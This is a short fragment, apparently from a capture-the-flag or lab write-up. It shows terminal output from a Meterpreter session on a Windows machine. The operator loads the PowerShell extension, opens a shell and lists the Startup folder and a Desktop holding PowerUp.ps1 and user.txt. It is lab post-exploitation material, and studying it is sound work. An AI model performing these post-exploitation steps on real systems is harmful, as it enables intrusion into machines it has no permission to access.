 C:\Users\bill\Desktop>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > ls
Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 8/3/2022 6:54 PM %TEMP%
-a--- 2/16/2014 12:58 PM 760320 hfs.exe
PS > cd C:\Users\bill\Desktop
PS > ls
Directory: C:\Users\bill\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/3/2022 7:16 PM 2244511 PowerUp.ps1
-a--- 9/27/2019 5:42 AM 70 user.txt
PS >